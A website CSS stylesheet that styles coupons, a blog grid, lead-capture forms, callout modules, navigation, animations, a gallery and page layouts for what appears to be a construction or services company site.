.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Prompt", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #1A2B57; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Prompt", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #A1B3E3; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #A1B3E3; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #A1B3E3; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.55556rem; height: 2.83333rem; font-size: 1rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.83333rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.11111rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.11111rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #1A2B57; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Prompt", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.11111rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #707070; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

form :-ms-input-placeholder { color: #707070; opacity: 1; }

form select[data-selected=""] { color: #707070; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 1.11111rem; font-size: 18px; font-weight: 400; background-color: #fff; color: #707070; border-radius: 0.55556rem; border: none; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.1); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.5rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.77778rem; } }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.66667rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 8.88889rem; } }

form .fm-answer { font-size: 18px; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0 auto; padding-right: 15px; position: relative; }

form .fm-submit-container::before { content: ''; position: absolute; right: 0; top: 0; bottom: 0; margin: auto; width: 8.64px; height: 13.97px; background-image: url("/images/submit.svg"); background-size: contain; background-position: center; background-repeat: no-repeat; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0; padding: 0; text-transform: uppercase; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Prompt", sans-serif; font-size: 1rem; font-weight: 700; -webkit-appearance: none; line-height: 1.4; text-align: center; cursor: pointer; font-weight: 700; color: #1A2B57; font-size: 18px; border: none; text-transform: uppercase; padding: 0; background: transparent; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { padding: 0; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.11111rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

@media print, screen and (min-width: 64em) { form .fm-qt-PHONE_ALLSELECT, form .fm-qt-EMAIL { width: 50%; float: left; padding-right: 0; padding-left: 0; }
  form .fm-qt-PHONE_ALLSELECT, form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), form .fm-qt-EMAIL, form .fm-qt-EMAIL:last-child:not(:first-child) { float: left; clear: none; }
  form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), form .fm-qt-EMAIL:last-child:not(:first-child) { float: right; }
  form .fm-qt-EMAIL { padding-left: 0.27778rem; }
  form .fm-qt-PHONE_ALLSELECT { padding-right: 0.27778rem; } }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3, .alert-box p.cta { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 2.22222rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.83333rem 1.83333rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.66667rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.11111rem; }

.callout-table-module.extra-content .callout-table_heading { color: #A1B3E3; font-size: 1.11111rem; }

.callout-table-module.extra-content .callout-table_icon { color: #A1B3E3; }

.callout-table-module.extra-content .cta { background-color: #A1B3E3; border-radius: 0 0 1.83333rem 1.83333rem; padding: 1.66667rem 1.66667rem 1.94444rem; margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.27778rem; font-weight: 700; text-align: center; margin: 0 0 0.83333rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #A1B3E3; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #092146; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.22222rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.77778rem; }
  .callout-table-module.extra-content .cta { padding: 1.11111rem 1.66667rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: 700; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 33.33333rem; border-radius: 1.11111rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(161, 179, 227, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.44444rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 0.88889rem; } }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.11111rem; border-radius: 1.11111rem; }

.content-callout h3, .content-callout p.cta { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.22222rem 2.22222rem 1.11111rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #092146; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #092146; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { min-width: 110%; min-height: 110%; }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.5rem 20px; }

.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.5rem 30px; }
  .content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5rem 30px; }
  .content .content-sub-text { padding: 5rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5rem 30px; } }

.extra-content { padding: 2.5rem 10px; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5rem 15px; } }

.page__about .extra-content.extra-content_1 { background-image: url("/images/69805046.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

.page__about .extra-content.extra-content_1 .cta-box { padding-bottom: 20px; }

.page__about .extra-content.extra-content_2 { text-align: center; }

.page__about .extra-content.extra-content_3, .page__about .extra-content.extra-content_4 { background-image: url("/images/blog-slider-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .page__about .extra-content.extra-content_4 h2, .page__about .extra-content.extra-content_4 .callout-counter .message, .callout-counter .page__about .extra-content.extra-content_4 .message { margin-bottom: 40px; }
  .page__about .extra-content.extra-content_4 img.noframe, .page__about .extra-content.extra-content_4 img.noframe__rounded, .page__about .extra-content.extra-content_4 img.picframe, .page__about .extra-content.extra-content_4 img.innerframe { margin-bottom: 20px; } }

.page__about .section-testimonials-slide-bar { background-image: url("/images/61655365.jpg"); }

.page__basic .extra-content.extra-content_1, .page__basic .extra-content.extra-content_3, .page__services-child .extra-content.extra-content_1, .page__services-child .extra-content.extra-content_3 { background-image: url("/images/blog-slider-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

.page__contact .content { background-image: url("/images/blog-slider-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

.page__contact .content .cta-box a { display: block; color: #787878; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page__contact .content .cta-box a:hover, .page__contact .content .cta-box a:focus { color: #A1B3E3; }

.page__contact .content .cta-box h2.h3, .page__contact .content .cta-box .callout-counter .h3.message, .callout-counter .page__contact .content .cta-box .h3.message { margin: 20px 0 5px; }

.page__contact .content .cta-box h2.h3:first-of-type, .page__contact .content .cta-box .callout-counter .h3.message:first-of-type, .callout-counter .page__contact .content .cta-box .h3.message:first-of-type { margin-top: 0; }

@media print, screen and (max-width: 63.99875em) { .page__contact .content .cta-box { margin-top: 40px; } }

#page-id-957 .services-parent .content { background-image: url(/images/blog-slider-bg.jpg); background-size: cover; background-position: center; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { #page-id-957 .services-parent .content .content-text { padding-top: 150px; padding-bottom: 150px; } }

.construction-page .extra-content.extra-content_1, .construction-page .extra-content.extra-content_3 { background-color: #1A2B57; }

.construction-page .extra-content.extra-content_2, .construction-page .extra-content.extra-content_5 { background-image: url("/images/blog-slider-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

.construction-page .extra-content.extra-content_2 .flex-video { border-radius: 10px; overflow: hidden; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 64em) { .construction-page .extra-content.extra-content_2 .flex-video { margin: -4% 0 0; padding-bottom: 100%; height: 105%; } }

.construction-page .extra-content.extra-content_3 { color: #fff; }

.construction-page .extra-content.extra-content_3 br { display: none; }

.construction-page .extra-content.extra-content_3 h2, .construction-page .extra-content.extra-content_3 .callout-counter .message, .callout-counter .construction-page .extra-content.extra-content_3 .message { color: inherit; }

.construction-page .extra-content.extra-content_3 .counter-wrap { display: -webkit-box; display: -ms-flexbox; display: flex; font-size: 2.22222rem; font-weight: 700; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; line-height: 1.2; }

.construction-page .extra-content.extra-content_3 .counter-message { font-size: 1.11111rem; font-weight: 500; color: #A1B3E3; line-height: 1.2; }

@media print, screen and (max-width: 63.99875em) { .construction-page .extra-content.extra-content_3 .align-center .columns:not(:first-of-type) { margin-top: 20px; } }

@media print, screen and (min-width: 64em) { .construction-page .extra-content.extra-content_3 br { display: inline-block; }
  .construction-page .extra-content.extra-content_3 .counter-wrap { font-size: 3.05556rem; }
  .construction-page .extra-content.extra-content_3 .counter-message { font-size: 1.22222rem; } }

.construction-page .extra-content.extra-content_5 br { display: none; }

.construction-page .extra-content.extra-content_5 hr { display: block; width: 100%; max-width: unset; margin: 5px 0 30px; border-bottom: 1px solid #C7C7C7; }

.construction-page .extra-content.extra-content_5 p.cta { line-height: 1.3; }

@media print, screen and (min-width: 64em) { .construction-page .extra-content.extra-content_5 h2, .construction-page .extra-content.extra-content_5 .callout-counter .message, .callout-counter .construction-page .extra-content.extra-content_5 .message { margin-bottom: 40px; }
  .construction-page .extra-content.extra-content_5 br { display: inline-block; }
  .construction-page .extra-content.extra-content_5 p.cta { margin-top: 0; font-size: 1.22222rem; }
  .construction-page .extra-content.extra-content_5 hr { margin: 5px 0 40px; } }

/* ====================================== Footer =======================================*/
